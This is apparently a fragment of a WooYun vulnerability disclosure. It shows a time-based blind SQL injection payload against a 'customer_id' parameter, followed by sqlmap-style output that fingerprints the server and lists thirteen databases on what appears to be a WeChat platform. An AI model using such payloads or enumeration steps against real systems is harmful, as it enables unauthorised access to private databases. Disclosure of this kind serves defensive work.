 Payload: customer_id=-9557 OR 8089=SLEEP(5)
---
[18:34:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:34:53] [INFO] fetching database names
[18:34:54] [INFO] the SQL query used returns 13 entries
[18:34:55] [INFO] retrieved: information_schema
[18:34:58] [INFO] retrieved: 111
[18:35:00] [INFO] retrieved: cdcol
[18:35:04] [INFO] retrieved: mysql
[18:35:04] [INFO] retrieved: performance_schema
[18:35:04] [INFO] retrieved: phpmyadmin
[18:35:05] [INFO] retrieved: test
[18:35:09] [INFO] retrieved: webauth
[18:35:09] [INFO] retrieved: weixin_81
[18:35:10] [INFO] retrieved: weixin_platform
62
[18:35:13] [INFO] retrieved: weixin_platform-0829
[18:35:16] [INFO] retrieved: weixin_platform_back
[18:35:17] [INFO] retrieved: weixin_platform_bak0624
available databases [13]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform-0829
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org